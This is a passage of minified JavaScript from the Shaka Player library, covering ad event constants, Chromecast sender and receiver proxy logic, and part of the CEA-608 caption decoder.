Ar.prototype.updateClientSideAdsRenderingSettings=Ar.prototype.updateClientSideAdsRenderingSettings;Ar.prototype.requestClientSideAds=Ar.prototype.requestClientSideAds;Ar.prototype.onAssetUnload=Ar.prototype.onAssetUnload;Ar.prototype.release=Ar.prototype.release;Ar.prototype.initClientSide=Ar.prototype.initClientSide;Ar.prototype.initInterstitial=Ar.prototype.initInterstitial;Ar.prototype.configure=Ar.prototype.configure;Ar.prototype.setLocale=Ar.prototype.setLocale;Ar.ADS_LOADED="ads-loaded";
Ar.AD_STARTED="ad-started";Ar.AD_FIRST_QUARTILE="ad-first-quartile";Ar.AD_MIDPOINT="ad-midpoint";Ar.AD_THIRD_QUARTILE="ad-third-quartile";Ar.AD_COMPLETE="ad-complete";Ar.AD_STOPPED="ad-stopped";Ar.AD_SKIPPED="ad-skipped";Ar.AD_VOLUME_CHANGED="ad-volume-changed";Ar.AD_MUTED="ad-muted";Ar.AD_PAUSED="ad-paused";Ar.AD_RESUMED="ad-resumed";Ar.AD_SKIP_STATE_CHANGED="ad-skip-state-changed";Ar.CUEPOINTS_CHANGED="ad-cue-points-changed";Ar.IMA_AD_MANAGER_LOADED="ima-ad-manager-loaded";
Ar.IMA_STREAM_MANAGER_LOADED="ima-stream-manager-loaded";Ar.AD_CLICKED="ad-clicked";Ar.AD_PROGRESS="ad-progress";Ar.AD_BUFFERING="ad-buffering";Ar.AD_IMPRESSION="ad-impression";Ar.AD_DURATION_CHANGED="ad-duration-changed";Ar.AD_CLOSED="ad-closed";Ar.AD_LOADED="ad-loaded";Ar.ALL_ADS_COMPLETED="all-ads-completed";Ar.AD_LINEAR_CHANGED="ad-linear-changed";Ar.AD_METADATA="ad-metadata";Ar.AD_RECOVERABLE_ERROR="ad-recoverable-error";Ar.AD_ERROR="ad-error";Ar.AD_BREAK_READY="ad-break-ready";
Ar.AD_INTERACTION="ad-interaction";Ar.AD_CONTENT_PAUSE_REQUESTED="ad-content-pause-requested";Ar.AD_CONTENT_RESUME_REQUESTED="ad-content-resume-requested";Ar.AD_CONTENT_ATTACH_REQUESTED="ad-content-attach-requested";ap=function(){return new Ar};function Cr(a){return JSON.stringify(a,function(b,c){if("function"!=typeof c){if(c instanceof Event||c instanceof T){var d={};for(e in c)(b=c[e])&&"object"==typeof b?"detail"==e&&(d[e]=b):e in Event||(d[e]=b);return d}if(c instanceof Error){var e=new Set(["name","message","stack"]);for(d in c)e.add(d);d=u(Object.getOwnPropertyNames(c));for(b=d.next();!b.done;b=d.next())e.add(b.value);d={};e=u(e);for(b=e.next();!b.done;b=e.next())b=b.value,d[b]=c[b];c={__type__:"Error",contents:d}}else if(c instanceof
TimeRanges){e={__type__:"TimeRanges",length:c.length,start:[],end:[]};c=u(oj(c));for(d=c.next();!d.done;d=c.next())d=d.value,b=d.end,e.start.push(d.start),e.end.push(b);c=e}else c=ArrayBuffer.isView(c)&&1===c.BYTES_PER_ELEMENT?{__type__:"Uint8Array",entries:Array.from(c)}:"number"==typeof c?isNaN(c)?"NaN":isFinite(c)?c:0>c?"-Infinity":"Infinity":c;return c}})}
function Dr(a){return JSON.parse(a,function(b,c){if("NaN"==c)var d=NaN;else if("-Infinity"==c)d=-Infinity;else if("Infinity"==c)d=Infinity;else if(c&&"object"==typeof c&&"TimeRanges"==c.__type__)d=Er(c);else if(c&&"object"==typeof c&&"Uint8Array"==c.__type__)d=new Uint8Array(c.entries);else if(c&&"object"==typeof c&&"Error"==c.__type__){b=c.contents;c=Error(b.message);for(d in b)c[d]=b[d];d=c}else d=c;return d})}
function Er(a){return{length:a.length,start:function(b){return a.start[b]},end:function(b){return a.end[b]}}}
var Fr="ended play playing pause pausing ratechange seeked seeking timeupdate volumechange".split(" "),Gr="buffered currentTime duration ended loop muted paused playbackRate seeking videoHeight videoWidth volume".split(" "),Hr=["loop","playbackRate"],Ir=["pause","play"],Jr=(new Map).set("getAssetUri",2).set("getAudioLanguages",4).set("getAudioLanguagesAndRoles",4).set("getBufferFullness",1).set("getBufferedInfo",2).set("getExpiration",2).set("getKeyStatuses",2).set("getPlaybackRate",2).set("getTextLanguages",
4).set("getTextLanguagesAndRoles",4).set("getImageTracks",2).set("getThumbnails",2).set("isAudioOnly",10).set("isBuffering",1).set("isInProgress",1).set("isLive",10).set("isTextTrackVisible",1).set("keySystem",10).set("seekRange",1).set("getLoadMode",10).set("getManifestType",10).set("isFullyLoaded",1).set("isEnded",1),Kr=(new Map).set("getConfiguration",4).set("getConfigurationForLowLatency",4).set("getStats",5).set("getTextTracks",2).set("getVariantTracks",2),Lr=(new Map).set("getPlayheadTimeAsDate",
1).set("getPresentationStartTimeAsDate",20).set("getSegmentAvailabilityDuration",20),Mr=[["getConfiguration","configure","getConfigurationForLowLatency","configurationForLowLatency"]],Nr=[["isTextTrackVisible","setTextTrackVisibility"]],Or="addChaptersTrack addTextTrackAsync addThumbnailsTrack cancelTrickPlay configure configurationForLowLatency getChapters getChaptersTracks resetConfiguration retryStreaming selectAudioLanguage selectTextLanguage selectTextTrack selectVariantTrack selectVariantsByLabel setTextTrackVisibility trickPlay updateStartTime goToLive".split(" "),
Pr=["attach","attachCanvas","detach","load","unload"];function Qr(a,b,c,d,e,f,g){var h=this;this.I=a;this.L=g;this.l=new ac(b);this.M=c;this.u=!1;this.B=d;this.H=e;this.O=f;this.i=this.m=!1;this.K="";this.s=null;this.C=function(){return Rr(h)};this.G=function(k,l){k=Dr(l);switch(k.type){case "event":var m=k.targetName,n=$a(k.event);h.B(m,n);break;case "update":m=k.update;for(n in m){k=h.g[n]||{};for(var q in m[n])k[q]=m[n][q]}h.u&&(h.M(),h.u=!1);break;case "asyncComplete":if(n=k.id,q=k.error,k=h.h.get(n),h.h.delete(n),k)if(q){n=new V(q.severity,q.category,
q.code);for(m in q)n[m]=q[m];k.reject(n)}else k.resolve()}};this.g={video:{},player:{}};this.J=0;this.h=new Map;this.j=null;Sr.add(this)}p=Qr.prototype;p.destroy=function(){Sr.delete(this);Tr(this);Ur&&Vr(this);this.l&&(this.l.stop(),this.l=null);this.H=this.B=null;this.i=this.m=!1;this.G=this.C=this.j=this.h=this.g=this.s=null;return Promise.resolve()};p.Ta=function(){return this.i};p.kf=function(){return this.K};
p.init=function(){if(this.I.length)if(window.chrome&&chrome.cast&&chrome.cast.isAvailable){this.m=!0;this.l.Ka();var a=new chrome.cast.SessionRequest(this.I,[],null,this.L,null);a=new chrome.cast.ApiConfig(a,function(b){for(var c=u(Sr),d=c.next();!d.done;d=c.next()){d=d.value;var e=b;d.j=new ah;d.u=!0;Wr(d,e)}},function(b){for(var c=u(Sr),d=c.next();!d.done;d=c.next())d=d.value,Xr="available"==b,d.l.Ka()},"origin_scoped");chrome.cast.initialize(a,function(){},function(){});Xr&&this.l.Z(Yr);(a=Ur)&&
a.status!=chrome.cast.SessionStatus.STOPPED?(this.j=new ah,this.u=!0,Wr(this,a)):Ur=null}else window.__onGCastApiAvailable!==Zr&&($r=window.__onGCastApiAvailable||null,window.__onGCastApiAvailable=Zr)};p.fh=function(a){this.s=a;this.i&&as(this,{type:"appData",appData:this.s})};
p.cast=function(){var a=this;return Q(function(b){if(!a.m)throw new V(1,8,8E3);if(!Xr)throw new V(1,8,8001);if(a.i)throw new V(1,8,8002);a.j=new ah;chrome.cast.requestSession(function(c){return Wr(a,c)},function(c){return bs(a,c)});return G(b,a.j,0)})};function cs(a){a.i&&chrome.cast.requestSession(function(b){return Wr(a,b)},function(b){return bs(a,b)})}p.md=function(){if(this.i){Tr(this);if(Ur){Vr(this);try{Ur.stop(function(){},function(){})}catch(a){}Ur=null}Rr(this)}};
p.get=function(a,b){var c=this;if("video"==a){if(Ir.includes(b))return function(){return c.Ai.apply(c,[a,b].concat(x(Na.apply(0,arguments))))}}else if("player"==a){if(Lr.has(b)&&!this.get("player","isLive")())return function(){};if(Or.includes(b))return function(){return c.Ai.apply(c,[a,b].concat(x(Na.apply(0,arguments))))};if(Pr.includes(b))return function(){return c.Nk.apply(c,[a,b].concat(x(Na.apply(0,arguments))))};if(Jr.has(b)||Kr.has(b))return function(){return c.g[a][b]}}return this.g[a][b]};
p.set=function(a,b,c){this.g[a][b]=c;as(this,{type:"set",targetName:a,property:b,value:c})};function Wr(a,b){var c=a.O();Ur=b;b.addUpdateListener(a.C);b.addMessageListener("urn:x-cast:com.google.shaka.v2",a.G);Rr(a);as(a,{type:"init",initState:c,appData:a.s});a.j.resolve()}function bs(a,b){var c=8003;switch(b.code){case "cancel":c=8004;break;case "timeout":c=8005;break;case "receiver_unavailable":c=8006}a.j.reject(new V(2,8,c,b))}
p.Ai=function(a,b){as(this,{type:"call",targetName:a,methodName:b,args:Na.apply(2,arguments)})};p.Nk=function(a,b){var c=Na.apply(2,arguments),d=new ah,e=this.J.toString();this.J++;this.h.set(e,d);try{as(this,{type:"asyncCall",targetName:a,methodName:b,args:c,id:e})}catch(f){d.reject(f)}return d};function Vr(a){var b=Ur;b.removeUpdateListener(a.C);b.removeMessageListener("urn:x-cast:com.google.shaka.v2",a.G)}
function Rr(a){var b=Ur?"connected"==Ur.status:!1;if(a.i&&!b){a.H();for(var c in a.g)a.g[c]={};Tr(a)}a.i=b;a.K=b?Ur.receiver.friendlyName:"";a.l.Ka()}function Tr(a){if(a.h)for(var b=u(a.h.keys()),c=b.next();!c.done;c=b.next()){c=c.value;var d=a.h.get(c);a.h.delete(c);d.reject(new V(1,7,7E3))}}
function as(a,b){b=Cr(b);var c=Ur;try{c.sendMessage("urn:x-cast:com.google.shaka.v2",b,function(){},jb)}catch(d){throw b=new V(2,8,8005,d),c=new T("error",(new Map).set("detail",b)),a.B("player",c),a.md(),b;}}var Yr=.02,Xr=!1,Ur=null,$r=null,Sr=new Set;function Zr(a){$r?window.__onGCastApiAvailable=$r:delete window.__onGCastApiAvailable;$r=null;if(a)for(var b=u(Sr),c=b.next();!c.done;c=b.next())c.value.init();"function"===typeof window.__onGCastApiAvailable&&window.__onGCastApiAvailable(a)};function ds(a,b,c,d){d=void 0===d?!1:d;nb.call(this);var e=this;this.i=a;this.h=b;this.m=this.s=this.l=this.u=this.j=null;this.G=c;this.C=d;this.B=new Map;this.g=null;window.chrome?(this.g=new Qr(c,function(){return es(e)},function(){return fs(e)},function(f,g){return gs(e,f,g)},function(){return hs(e)},function(){return is(e)},d),js(this)):(this.j=this.i,this.u=this.h)}pa(ds,nb);p=ds.prototype;
p.destroy=function(a){a&&this.g.md();this.m&&(this.m.release(),this.m=null);a=[];this.h&&(a.push(this.h.destroy()),this.h=null);this.g&&(a.push(this.g.destroy()),this.g=null);this.u=this.j=this.i=null;nb.prototype.release.call(this);return Promise.all(a)};p.yc=function(){return this.j};p.vc=function(){return this.u};p.Wf=function(){return this.g?this.g.m&&Xr:!1};p.Ta=function(){return this.g?this.g.Ta():!1};p.kf=function(){return this.g?this.g.kf():""};
p.cast=function(){var a=this;return Q(function(b){return 1==b.g?a.g?G(b,a.g.cast(),2):b.return():a.h?G(b,a.h.sc(),0):b.return()})};p.fh=function(a){this.g&&this.g.fh(a)};p.Qi=function(){this.g&&cs(this.g)};p.md=function(){this.g&&this.g.md()};
p.Lh=function(a,b){b=void 0===b?!1:b;var c=this;return Q(function(d){if(1==d.g){if(a==c.G&&b==c.C)return d.return();c.G=a;c.C=b;if(!c.g)return d.return();c.g.md();return G(d,c.g.destroy(),2)}c.g=null;c.g=new Qr(a,function(){return es(c)},function(){return fs(c)},function(e,f){return gs(c,e,f)},function(){return hs(c)},function(){return is(c)},b);c.g.init();H(d)})};
function js(a){a.g.init();a.m=new vd;for(var b=u(Fr),c=b.next();!c.done;c=b.next())a.m.o(a.i,c.value,function(f){a.g.Ta()||(f=$a(f),a.l.dispatchEvent(f))});for(var d in ab)a.m.o(a.h,ab[d],function(f){a.g.Ta()||a.s.dispatchEvent(f)});a.j={};b={};for(var e in a.i)b={Yd:b.Yd},b.Yd=e,Object.defineProperty(a.j,b.Yd,{configurable:!1,enumerable:!0,get:function(f){return function(){return ks(a,f.Yd)}}(b),set:function(f){return function(g){var h=f.Yd;a.g.Ta()?a.g.set("video",h,g):a.i[h]=g}}(b)});a.u={};ls(a,
function(f){Object.defineProperty(a.u,f,{configurable:!1,enumerable:!0,get:function(){return ms(a,f)}})});ns(a);a.l=new nb;a.l.re=a.j;a.s=new nb;a.s.re=a.u}function ns(a){var b=new Map;ls(a,function(c,d){b.has(d)?(d=b.get(d),c.length<d.length?a.B.set(c,d):a.B.set(d,c)):b.set(d,c)})}
function ls(a,b){function c(k){return"constructor"==k||"function"!=typeof d[k]?!1:!e.has(k)}var d=a.h,e=new Set,f;for(f in d)c(f)&&(e.add(f),b(f,d[f]));a=Object.getPrototypeOf(d);for(f=Object.getPrototypeOf({});a&&a!=f;){for(var g=u(Object.getOwnPropertyNames(a)),h=g.next();!h.done;h=g.next())h=h.value,c(h)&&(e.add(h),b(h,d[h]));a=Object.getPrototypeOf(a)}}
function is(a){var b={video:{},player:{},playerAfterLoad:{},manifest:a.h.nd(),startTime:null};a.i.pause();for(var c=u(Hr),d=c.next();!d.done;d=c.next())d=d.value,b.video[d]=a.i[d];a.i.ended||(b.startTime=a.i.currentTime);c=u(Mr);for(d=c.next();!d.done;d=c.next()){var e=d.value;d=e[1];e=a.h[e[0]]();b.player[d]=e}c=u(Nr);for(d=c.next();!d.done;d=c.next())e=d.value,d=e[1],e=a.h[e[0]](),b.playerAfterLoad[d]=e;return b}function es(a){var b=new T("caststatuschanged");a.dispatchEvent(b)}
function fs(a){var b=new T(a.j.paused?"pause":"play");a.l.dispatchEvent(b)}
function hs(a){for(var b=u(Mr),c=b.next();!c.done;c=b.next()){var d=c.value;c=d[1];d=a.g.get("player",d[0])();a.h[c](d)}var e=a.g.get("player","getAssetUri")();d=a.g.get("video","ended");b=Promise.resolve();var f=a.i.autoplay;c=null;d||(c=a.g.get("video","currentTime"));var g;(d=a.g.get("player","getTextTracks")())&&d.length&&(g=d.find(function(l){return l.active}));var h=a.g.get("player","isTextTrackVisible")();e&&(a.i.autoplay=!1,b=a.h.load(e,c));var k={};c=u(Hr);for(d=c.next();!d.done;d=c.next())d=
d.value,k[d]=a.g.get("video",d);b.then(function(){if(a.i){for(var l=u(Hr),m=l.next();!m.done;m=l.next())m=m.value,a.i[m]=k[m];l=u(Nr);for(m=l.next();!m.done;m=l.next()){var n=m.value;m=n[1];n=a.g.get("player",n[0])();a.h[m](n)}a.h.vf(h);g&&a.h.dh(g.language,g.roles,g.forced);a.i.autoplay=f;e&&a.i.play()}},function(l){l=(new Map).set("detail",l);l=new T("error",l);a.h.dispatchEvent(l)})}
function ks(a,b){if("addEventListener"==b)return function(d,e,f){return a.l.addEventListener(d,e,f)};if("removeEventListener"==b)return function(d,e,f){return a.l.removeEventListener(d,e,f)};if(a.g.Ta()&&0==Object.keys(a.g.g.video).length){var c=a.i[b];if("function"!=typeof c)return c}return a.g.Ta()?a.g.get("video",b):(b=a.i[b],"function"==typeof b&&(b=b.bind(a.i)),b)}
function ms(a,b){a.B.has(b)&&(b=a.B.get(b));if("addEventListener"==b)return function(c,d,e){return a.s.addEventListener(c,d,e)};if("removeEventListener"==b)return function(c,d,e){return a.s.removeEventListener(c,d,e)};if("getMediaElement"==b)return function(){return a.j};if("getSharedConfiguration"==b)return a.g.get("player","getConfiguration");if("getNetworkingEngine"==b)return function(){return a.h.Db()};if("getDrmEngine"==b)return function(){return a.h.G};if("getAdManager"==b)return function(){return a.h.He()};
if("setVideoContainer"==b)return function(c){return a.h.mh(c)};if(a.g.Ta()){if("getManifest"==b||"drmInfo"==b)return function(){db(b+"() does not work while casting!");return null};if("attach"==b||"detach"==b)return function(){db(b+"() does not work while casting!");return Promise.resolve()}}return a.g.Ta()&&0==Object.keys(a.g.g.video).length&&(Jr.has(b)||Kr.has(b))||!a.g.Ta()?a.h[b].bind(a.h):a.g.get("player",b)}
function gs(a,b,c){a.g.Ta()&&("video"==b?a.l.dispatchEvent(c):"player"==b&&a.s.dispatchEvent(c))}S("shaka.cast.CastProxy",ds);ds.prototype.changeReceiverId=ds.prototype.Lh;ds.prototype.forceDisconnect=ds.prototype.md;ds.prototype.suggestDisconnect=ds.prototype.Qi;ds.prototype.setAppData=ds.prototype.fh;ds.prototype.cast=ds.prototype.cast;ds.prototype.receiverName=ds.prototype.kf;ds.prototype.isCasting=ds.prototype.Ta;ds.prototype.canCast=ds.prototype.Wf;ds.prototype.getPlayer=ds.prototype.vc;
ds.prototype.getVideo=ds.prototype.yc;ds.prototype.destroy=ds.prototype.destroy;function os(a,b,c,d){nb.call(this);var e=this;this.g=a;this.h=b;this.j=new vd;this.J={video:a,player:b};this.H=c||function(){};this.K=d||function(f){return f};this.i=null;this.I=!1;this.s=!0;this.m=0;this.C=!1;this.B=!0;this.u=this.l=null;this.G=new ac(function(){ps(e)});qs(this)}pa(os,nb);p=os.prototype;p.isConnected=function(){return this.I};p.kk=function(){return this.s};p.Zk=function(a){this.i=a};p.mj=function(){this.i=null};
p.$k=function(a){this.i||(this.i={metadataType:cast.receiver.media.MetadataType.GENERIC});this.i.title=a};p.Yk=function(a){this.i||(this.i={metadataType:cast.receiver.media.MetadataType.GENERIC});this.i.images=[{url:a}]};p.Xk=function(a){this.i||(this.i={});this.i.artist=a;this.i.metadataType=cast.receiver.media.MetadataType.MUSIC_TRACK};
p.destroy=function(){var a=this,b,c;return Q(function(d){if(1==d.g)return a.j&&(a.j.release(),a.j=null),b=[],a.h&&(b.push(a.h.destroy()),a.h=null),a.G&&(a.G.stop(),a.G=null),a.g=null,a.J=null,a.H=null,a.I=!1,a.s=!0,a.l=null,a.u=null,nb.prototype.release.call(a),G(d,Promise.all(b),2);c=cast.receiver.CastReceiverManager.getInstance();c.stop();H(d)})};
function qs(a){var b=cast.receiver.CastReceiverManager.getInstance();b.onSenderConnected=function(){return rs(a)};b.onSenderDisconnected=function(){return rs(a)};b.onSystemVolumeChanged=function(){var e=cast.receiver.CastReceiverManager.getInstance().getSystemVolume();e&&ss(a,{type:"update",update:{video:{volume:e.level,muted:e.muted}}},a.l);ss(a,{type:"event",targetName:"video",event:{type:"volumechange"}},a.l)};a.u=b.getCastMessageBus("urn:x-cast:com.google.cast.media");a.u.onMessage=function(e){return ts(a,
e)};a.l=b.getCastMessageBus("urn:x-cast:com.google.shaka.v2");a.l.onMessage=function(e){return us(a,e)};b.start();b=u(Fr);for(var c=b.next();!c.done;c=b.next())a.j.o(a.g,c.value,function(e){return vs(a,"video",e)});for(var d in ab)a.j.o(a.h,ab[d],function(e){return vs(a,"player",e)});a.j.o(a.g,"loadeddata",function(){a.C=!0});a.j.o(a.h,"loading",function(){a.s=!1;ws(a)});a.j.o(a.g,"playing",function(){a.s=!1;ws(a)});a.j.o(a.g,"pause",function(){ws(a)});a.j.o(a.h,"unloading",function(){a.s=!0;ws(a)});
a.j.o(a.g,"ended",function(){(new ac(function(){a.g&&a.g.ended&&(a.s=!0,ws(a))})).Z(xs)})}function rs(a){a.m=0;a.B=!0;a.I=0!=cast.receiver.CastReceiverManager.getInstance().getSenders().length;ws(a)}function ws(a){var b;Q(function(c){if(1==c.g)return G(c,Promise.resolve(),2);if(!a.h)return c.return();b=new T("caststatuschanged");a.dispatchEvent(b);ys(a)||zs(a);H(c)})}
function As(a,b,c){var d,e,f,g,h,k,l,m,n,q;Q(function(r){switch(r.g){case 1:for(d in b.player)e=b.player[d],a.h[d](e);a.H(c);f=a.g.autoplay;return b.manifest?(a.g.autoplay=!1,va(r,5),G(r,a.h.load(b.manifest,b.startTime),7)):G(r,Promise.resolve(),3);case 7:ya(r,3);break;case 5:return g=za(r),h=(new Map).set("detail",g),k=new T("error",h),a.h&&a.h.dispatchEvent(k),r.return();case 3:if(!a.h)return r.return();for(l in b.video)m=b.video[l],a.g[l]=m;for(n in b.playerAfterLoad)q=b.playerAfterLoad[n],a.h[n](q);
a.g.autoplay=f;b.manifest&&(a.g.play(),zs(a));H(r)}})}function vs(a,b,c){a.h&&(ps(a),ss(a,{type:"event",targetName:b,event:c},a.l))}
function ps(a){a.G.Z(Bs);for(var b={video:{},player:{}},c=u(Gr),d=c.next();!d.done;d=c.next())d=d.value,b.video[d]=a.g[d];a.h.T()&&Lr.forEach(function(e,f){0==a.m%e&&(b.player[f]=a.h[f]())});Jr.forEach(function(e,f){0==a.m%e&&(b.player[f]=a.h[f]())});if(c=cast.receiver.CastReceiverManager.getInstance().getSystemVolume())b.video.volume=c.level,b.video.muted=c.muted;ss(a,{type:"update",update:b},a.l);Kr.forEach(function(e,f){0==a.m%e&&(e={player:{}},e.player[f]=a.h[f](),ss(a,{type:"update",update:e},
a.l))});a.C&&(a.m+=1);ys(a)}function ys(a){return a.B&&(a.g.duration||a.h.T())?(Cs(a),a.B=!1,!0):!1}function Cs(a,b){var c={contentId:a.h.nd(),streamType:a.h.T()?"LIVE":"BUFFERED",contentType:""};a.h.T()||(c.duration=a.g.duration);a.i&&(c.metadata=a.i);zs(a,void 0===b?0:b,c)}
function us(a,b){var c=Dr(b.data);switch(c.type){case "init":a.m=0;a.C=!1;a.B=!0;As(a,c.initState,c.appData);ps(a);break;case "appData":a.H(c.appData);break;case "set":var d=c.targetName,e=c.property;c=c.value;if("video"==d)if(b=cast.receiver.CastReceiverManager.getInstance(),"volume"==e){b.setSystemVolumeLevel(c);break}else if("muted"==e){b.setSystemVolumeMuted(c);break}a.J[d][e]=c;break;case "call":d=a.J[c.targetName];d[c.methodName].apply(d,c.args);break;case "asyncCall":d=c.targetName;e=c.methodName;
"player"==d&&"load"==e&&(a.m=0,a.C=!1);var f=c.id,g=b.senderId;b=a.J[d];c=b[e].apply(b,c.args);"player"==d&&"load"==e&&(c=c.then(function(){a.B=!0}));c.then(function(){return Ds(a,g,f,null)},function(h){return Ds(a,g,f,h)})}}
function ts(a,b){var c=Dr(b.data);switch(c.type){case "PLAY":a.g.play();zs(a);break;case "PAUSE":a.g.pause();zs(a);break;case "SEEK":b=c.currentTime;var d=c.resumeState;null!=b&&(a.g.currentTime=Number(b));d&&"PLAYBACK_START"==d?(a.g.play(),zs(a)):d&&"PLAYBACK_PAUSE"==d&&(a.g.pause(),zs(a));break;case "STOP":a.h.sc().then(function(){a.h&&zs(a)});break;case "GET_STATUS":Cs(a,Number(c.requestId));break;case "VOLUME":d=c.volume;b=d.level;d=d.muted;var e=a.g.volume,f=a.g.muted;null!=b&&(a.g.volume=Number(b));
null!=d&&(a.g.muted=d);e==a.g.volume&&f==a.g.muted||zs(a);break;case "LOAD":a.m=0;a.C=!1;a.B=!1;b=c.media;d=c.currentTime;e=a.K(b.contentId);f=c.autoplay||!0;a.H(b.customData);f&&(a.g.autoplay=!0);a.h.load(e,d).then(function(){a.h&&Cs(a)}).catch(function(g){var h="LOAD_FAILED";7==g.category&&7E3==g.code&&(h="LOAD_CANCELLED");ss(a,{requestId:Number(c.requestId),type:h},a.u)});break;default:ss(a,{requestId:Number(c.requestId),type:"INVALID_REQUEST",reason:"INVALID_COMMAND"},a.u)}}
function Ds(a,b,c,d){a.h&&ss(a,{type:"asyncComplete",id:c,error:d},a.l,b)}function ss(a,b,c,d){a.I&&(a=Cr(b),d?c.getCastChannel(d).send(a):c.broadcast(a))}function zs(a,b,c){c=void 0===c?null:c;var d={mediaSessionId:0,playbackRate:a.g.playbackRate,playerState:a.s?Es:a.h.Re()?Fs:a.g.paused?Gs:Hs,currentTime:a.g.currentTime,supportedMediaCommands:63,volume:{level:a.g.volume,muted:a.g.muted}};c&&(d.media=c);ss(a,{requestId:void 0===b?0:b,type:"MEDIA_STATUS",status:[d]},a.u)}
S("shaka.cast.CastReceiver",os);os.prototype.destroy=os.prototype.destroy;os.prototype.setContentArtist=os.prototype.Xk;os.prototype.setContentImage=os.prototype.Yk;os.prototype.setContentTitle=os.prototype.$k;os.prototype.clearContentMetadata=os.prototype.mj;os.prototype.setContentMetadata=os.prototype.Zk;os.prototype.isIdle=os.prototype.kk;os.prototype.isConnected=os.prototype.isConnected;var Bs=.5,xs=5,Es="IDLE",Hs="PLAYING",Fs="BUFFERING",Gs="PAUSED";function Is(a,b,c,d,e){if(d>=e)return null;for(var f=-1,g=-1,h=0;h<c.length;h++)if(c[h].some(function(E){return null!=E&&""!=E.g.trim()})){f=h;break}for(h=c.length-1;0<=h;h--)if(c[h].some(function(E){return null!=E&&""!=E.g.trim()})){g=h;break}if(-1===f||-1===g)return null;for(var k=h=!1,l="white",m="black",n=Js(d,e,h,k,l,m);f<=g;f++){for(var q=c[f],r=-1,t=-1,w=0;w<q.length;w++)if(null!=q[w]&&""!==q[w].g.trim()){r=w;break}for(w=q.length-1;0<=w;w--)if(null!=q[w]&&""!==q[w].g.trim()){t=w;break}if(-1===
r||-1===t)q=Ks(d,e),a.nestedCues.push(q);else{for(;r<=t;r++)if(w=q[r]){var v=w.l,y=w.i,z=w.j,B=w.h;if(v!=h||y!=k||z!=l||B!=m)n.payload&&a.nestedCues.push(n),n=Js(d,e,v,y,z,B),h=v,k=y,l=z,m=B;n.payload+=w.g}else n.payload+=" ";n.payload&&a.nestedCues.push(n);f!==g&&(n=Ks(d,e),a.nestedCues.push(n));n=Js(d,e,h,k,l,m)}}return a.nestedCues.length?{cue:a,stream:b}:null}function Js(a,b,c,d,e,f){a=new Se(a,b,"");c&&a.textDecoration.push(pf);d&&(a.fontStyle=of);a.color=e;a.backgroundColor=f;return a}
function Ks(a,b){a=new Se(a,b,"");a.lineBreak=!0;return a}function Ls(a,b,c,d,e){this.g=a;this.l=b;this.i=c;this.h=d;this.j=e};function Ms(a,b){this.i=[];this.g=1;this.h=0;this.G=a;this.C=b;this.j=this.m=!1;this.l="white";this.s="black";this.u=this.B=null;Ns(this)}function Os(a,b,c){var d="CC"+((a.G<<1|a.C)+1),e=new Se(b,c,"");e.lineInterpretation=1;var f=Ps.get(a.g);f&&(e.line=f);null!=a.u&&null!=a.B&&(e.position=10+Math.min(70,10*a.u)+2.5*a.B);(b=Is(e,d,a.i,b,c))&&15<a.g+b.cue.nestedCues.length-3&&(f=Ps.get(a.g+3-b.cue.nestedCues.length))&&(e.line=f);return b}function Ns(a){Qs(a,0,15);a.g=1}
function Rs(a,b,c){if(!(32>c||127<c)){var d="";switch(b){case 0:d=Ss.has(c)?Ss.get(c):String.fromCharCode(c);break;case 1:d=Ts.get(c);break;case 2:a.i[a.g].pop();d=Us.get(c);break;case 3:a.i[a.g].pop(),d=Vs.get(c)}d&&a.i[a.g].push(new Ls(d,a.m,a.j,a.s,a.l))}}function Ws(a,b,c,d){if(!(0>c||0>b))if(b>=c)for(--d;0<=d;d--)a.i[b+d]=a.i[c+d].map(function(f){return f});else for(var e=0;e<d;e++)a.i[b+e]=a.i[c+e].map(function(f){return f})}function Qs(a,b,c){for(var d=0;d<=c;d++)a.i[b+d]=[]}
var Ss=new Map([[39,"\u2019"],[42,"\u00e1"],[92,"\u00e9"],[92,"\u00e9"],[94,"\u00ed"],[95,"\u00f3"],[96,"\u00fa"],[123,"\u00e7"],[124,"\u00f7"],[125,"\u00d1"],[126,"\u00f1"],[127,"\u2588"]]),Ts=new Map([[48,"\u00ae"],[49,"\u00b0"],[50,"\u00bd"],[51,"\u00bf"],[52,"\u2122"],[53,"\u00a2"],[54,"\u00a3"],[55,"\u266a"],[56,"\u00e0"],[57," "],[58,"\u00e8"],[59,"\u00e2"],[60,"\u00ea"],[61,"\u00ee"],[62,"\u00f4"],[63,"\u00fb"]]),Us=new Map([[32,"\u00c1"],[33,"\u00c9"],[34,"\u00d3"],[35,"\u00da"],[36,"\u00dc"],
[37,"\u00fc"],[38,"\u2018"],[39,"\u00a1"],[40,"*"],[41,"'"],[42,"\u2500"],[43,"\u00a9"],[44,"\u2120"],[45,"\u00b7"],[46,"\u201c"],[47,"\u201d"],[48,"\u00c0"],[49,"\u00c2"],[50,"\u00c7"],[51,"\u00c8"],[52,"\u00ca"],[53,"\u00cb"],[54,"\u00eb"],[55,"\u00ce"],[56,"\u00cf"],[57,"\u00ef"],[58,"\u00d4"],[59,"\u00d9"],[60,"\u00f9"],[61,"\u00db"],[62,"\u00ab"],[63,"\u00bb"]]),Vs=new Map([[32,"\u00c3"],[33,"\u00e3"],[34,"\u00cd"],[35,"\u00cc"],[36,"\u00ec"],[37,"\u00d2"],[38,"\u00f2"],[39,"\u00d5"],[40,"\u00f5"],
[41,"{"],[42,"}"],[43,"\\"],[44,"^"],[45,"_"],[46,"|"],[47,"~"],[48,"\u00c4"],[49,"\u00e4"],[50,"\u00d6"],[51,"\u00f6"],[52,"\u00df"],[53,"\u00a5"],[54,"\u00a4"],[55,"\u2502"],[56,"\u00c5"],[57,"\u00e5"],[58,"\u00d8"],[59,"\u00f8"],[60,"\u250c"],[61,"\u2510"],[62,"\u2514"],[63,"\u2518"]]),Ps=new Map([[1,10],[2,15.33],[3,20.66],[4,26],[5,31.33],[6,36.66],[7,42],[8,47.33],[9,52.66],[10,58],[11,63.33],[12,68.66],[13,74],[14,79.33],[15,84.66]]);function Xs(a,b){this.h=0;this.s=new Ms(a,b);this.i=new Ms(a,b);this.g=this.j=new Ms(a,b);this.l=0;this.m=null}function Ys(a,b,c){a.g=a.i;var d=a.g,e=null;3!==a.h&&4!==a.h&&(e=Os(d,a.l,c),c=a.i,c.g=0<c.h?c.h:0,Qs(c,0,15),c=a.j,c.g=0<c.h?c.h:0,Qs(c,0,15),d.g=15);a.h=3;d.h=b;return e}function Zs(a){a.h=1;a.g=a.j;a.g.h=0}function $s(a){fb("Cea608DataChannel","CEA-608 text mode entered, but is unsupported");a.g=a.s;a.h=4}var at="black green blue cyan red yellow magenta black".split(" "),bt="white green blue cyan red yellow magenta white_italics".split(" ");function 